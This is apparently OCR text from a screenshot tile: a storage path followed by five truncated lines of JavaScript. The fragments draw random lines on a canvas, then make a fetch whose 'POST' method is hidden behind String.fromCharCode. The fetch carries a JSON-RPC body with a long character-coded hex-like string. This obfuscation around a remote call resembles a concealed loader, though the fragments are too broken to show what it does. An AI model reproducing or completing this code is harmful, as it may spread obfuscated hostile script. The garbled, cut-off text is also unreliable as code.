
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i